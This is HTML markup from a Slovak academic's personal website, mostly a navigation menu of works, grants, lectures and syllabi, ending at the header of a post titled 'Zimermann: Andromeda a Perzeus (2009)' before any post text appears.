<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5253"><a href="https://sury.sk">Scénografie</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sury.sk/scenografie/">Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://sury.sk/zahranicie-2/">Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-794"><a href="https://sury.sk">Produkcie</a>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="https://www.utv.sk/la-canterina/">Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://sury.sk/koncerty_nove/">Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://sury.sk/kuratorstvo-vystav/">Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://sury.sk/vernisaze/">Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://sury.sk/vydavatel/">Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1346"><a href="https://sury.sk">Umelecké texty</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://sury.sk/beletria-2/">Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://sury.sk/inscenovane-texty/">Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://sury.sk/kolaze/">Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://sury.sk/libreta-k-operam/">Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://sury.sk/libreta-k-baletom/">Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://sury.sk/libreta-k-oratoriam/">Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://sury.sk/libreta-ku-kantatam/">Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://sury.sk/libreta-k-piesnam/">Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://sury.sk/zhudobnene-texty/">Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://sury.sk/poezia/">Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://sury.sk/cd-nosice/">CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://sury.sk/preklady-libriet/">Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sury.sk/obrazy/">Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1345"><a href="https://sury.sk">Odborné texty</a>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://sury.sk/kvalifikacne-prace/">Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://sury.sk/odborne-monografie/">Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://sury.sk/publikacna-cinnost/">Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://sury.sk/booklety-k-cd/">Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://sury.sk/texty-na-fdc/">Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684"><a href="https://sury.sk/kategorie/">Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5593"><a href="https://sury.sk">Granty</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://sury.sk/granty-a-stipendia/">Granty (Slovensko)</a>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sury.sk/granty-vega/">VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://sury.sk/granty-kega/">KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sury.sk/granty-fpu/">FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sury.sk/fvu/">FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://sury.sk/granty-soza/">SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://sury.sk/ars-bratislavensis/">ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sury.sk/granty-ministerstva-kultury/">MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/">SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://sury.sk/granty-tatra-banky/">TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sury.sk/konto-orange/">ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sury.sk/grant-mesta-kezmarok/">MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://sury.sk/grant-soitron/">SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://sury.sk/vsmu/">VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://sury.sk/granty-nadacie-b-martinu/">Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2741"><a href="https://sury.sk">Štipendiá</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://sury.sk/stipendia-tvorba/">Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://sury.sk/stipendia/">Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sury.sk/stipendia-mobilita/">Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://sury.sk/konferencie/">Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-572"><a href="https://sury.sk">Prednášky</a>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5782"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/">Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sury.sk/zahranicie/">Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-339"><a href="https://sury.sk">Vyžiadané prednášky na Slovensku (jednotlivo)</a>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://sury.sk/2019-2/">2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://sury.sk/2016-2/">2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://sury.sk/2015-2/">2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://sury.sk/2014-2/">2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://sury.sk/2013-2/">2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://sury.sk/2012-2/">2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://sury.sk/2011-2/">2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://sury.sk/2010-2/">2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://sury.sk/2008-hqr/">2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sury.sk/2007-artd/">2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sury.sk/2007-2/">2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sury.sk/kinopera/">2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6047"><a href="https://sury.sk">Citácie</a>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/">Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/">Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sury.sk/citacie-a-ohlasy/">Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/">Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5521"><a href="https://sury.sk">Recenzie</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://sury.sk/recenzenstvo-monografii/">Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/">Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sury.sk/editorska-cinnost/">Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5543"><a href="https://sury.sk">Rozhlas</a>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/">Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/">Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-374"><a href="https://sury.sk">Učiteľ</a>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/">Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6075"><a href="https://sury.sk">Juniori (BC.+MGR.)</a>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://sury.sk/pedagogicke-posobenie/">Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://sury.sk/?page_id=6751">Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://sury.sk/diplomanti-2/">Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://sury.sk/diplomanti/">Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://sury.sk/absolventi/">Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6074"><a href="https://sury.sk">Mediori (ARTD.)</a>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://sury.sk/predmety-pre-doktorandov/">Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://sury.sk/?page_id=6056">Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6076"><a href="https://sury.sk">Seniori (UTV)</a>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://sury.sk/desiate-vyrocie-ucenia/">Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2069"><a href="http://sury,sk">Sylaby</a>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://sury.sk/dejiny-umenia-12/">Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sury.sk/dejiny-umenia-34/">Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://sury.sk/dejiny-umenia-56/">Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/">Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://sury.sk/dejiny-solovej-piesne/">Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sury.sk/dejiny-a-literatura-spevu/">Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://sury.sk/metodologia/">Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/">Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://sury.sk/skusky-leto-2017/">Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sury.sk/analyza-dramatickeho-textu/">Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://sury.sk/hudobna-dramaturgia-bc/">Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/">Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://sury.sk/dejiny-umenie-1-6-df/">Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://sury.sk/for-english-speaking-students/">For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1573"><a href="https://sury.sk">Hostiny</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1427"><a href="https://sury.sk">Cesty spevu</a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://sury.sk/2018-ludovit-marcinger/">2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://sury.sk/2016-nina-hazuchova/">2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://sury.sk/cesty-spevu/">2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://sury.sk/maria-hubova/">2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://sury.sk/2014-anna-korinska/">2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://sury.sk/2013-magdalena-blahusiakova/">2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sury.sk/2012-anna-hrusovska/">2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5242"><a href="https://sury.sk">Festa verdiana</a>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://sury.sk/festa-verdiana-2025/">Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://sury.sk/festa-verdiana-2018/">Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://sury.sk/festa-verdiana-2015/">Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5241"><a href="https://sury.sk">Festa vinciana</a>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://sury.sk/seminar-festa-vinciana-2024/">Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://sury.sk/seminar-festa-vinciana-2019/">Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sury.sk/festa-pucciniana-29-11-2024/">Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://sury.sk/festa-angelichiana-2024/">Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sury.sk/vecna-gotika-2016/">Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://sury.sk/citit-barokovo-2015/">Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/">Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/">Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://sury.sk/historicita-oka-2014/">Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://sury.sk/mysliet-stredoveko-2013/">Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1779"><a href="https://sury.sk">Exkurzie</a>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sury.sk/svatoblazejske-pozehnanie/">Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5785"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/">Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://sury.sk/exkurzie-so-surym/">Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://sury.sk/rim-2019/">Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sury.sk/ostrihom-2018/">Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sury.sk/bologna-parma-ravenna-2018/">Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://sury.sk/2018-milano/">Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sury.sk/ostrihom-2017/">Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://sury.sk/ostrihom-2015/">Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://sury.sk/2015-ateny/">Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://sury.sk/exkurzie-pre-studentov/">2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://sury.sk/?page_id=26">Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5416"><a href="https://sury.sk">Stand-up</a>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/">Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://sury.sk/herecke-vykony/">19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://sury.sk/2004-fragmenty/">15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://sury.sk/6-6-2001-za-gagarinom/">6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://sury.sk/5398-2/">12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://sury.sk/1995-margita-a-besna/">1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://sury.sk/1994-obratenie-pavla/">1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://sury.sk/navody/">Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="https://www.theatrica.sk/">Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://sury.sk/plany-na-roky-2026-2028/">Plány</a></li>
</ul>					</div>
					 
					<button href="#menu" class="menu-link mobile-nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></button>
					
					<div class="search-wrapper">
						<button type="button" id="go-to-field" tabindex="-1"></button>
						<button id="search-btn" class=""><i class="fa fa-search"></i></button>
						
<div id="itpg-search">
	
<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>
<button type="button" id="go-to-btn" tabindex="-1"></button>
 
</div>
			    	</div>
		    	</div>	
			</div>
			
			<h1 class="entry-title container">9. Zimermann: Andromeda a Perzeus (2009)</h1>			
			</header>
			
		
		<div id="content-wrapper">

		
	<main id="primary" class="site-main">

		
<article id="post-69" class="post-69 post type-post status-publish format-standard has-post-thumbnail hentry category-nezaradene">
	
			<div class="entry-meta">
			<span class="posted-on"><a href="https://sury.sk/andromeda-a-perzeus-2009/" rel="bookmark"><time class="entry-date published" datetime="2014-04-08T23:59:16+02:00">8. apríla 2014</time><time class="updated" datetime="2020-07-13T22:01:09+02:00">13. júla 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sury.sk/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
		
	<div class="itpg-single-thumb">
			</div>

	<div class="entry-content">
		


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/andromeda-a-perzeus-2009/?pdf=69" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF</a>

	</div>





